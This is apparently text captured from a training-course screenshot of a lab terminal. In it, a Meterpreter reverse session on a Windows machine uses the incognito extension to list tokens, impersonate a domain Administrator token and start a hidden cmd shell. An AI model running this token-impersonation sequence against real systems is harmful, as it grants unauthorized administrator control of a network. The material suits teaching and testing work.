 File Edit View Search Terminal Help
[*] Deleting \yZZhIccm.exe...
[*] 192.168.1.70:55649 (UUID: 76f80690f3ce3210/x86=1/windows=1/2015-09-29T00:40:02Z) Staging Nati
ve payload ...
[*] Meterpreter session 2 opened (172.16.1.38:4444 -> 192.168.1.70:55649) at 2015-09-28 20:40:04
-0400
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
KONESISLABS\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
KONESISLABS\SP_FarmService
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token KONESISLABS\\Administrator
[+] Delegation token available
[+] Successfully impersonated user KONESISLABS\Administrator
meterpreter > execute -f cmd -H -c -i -t
pluralsight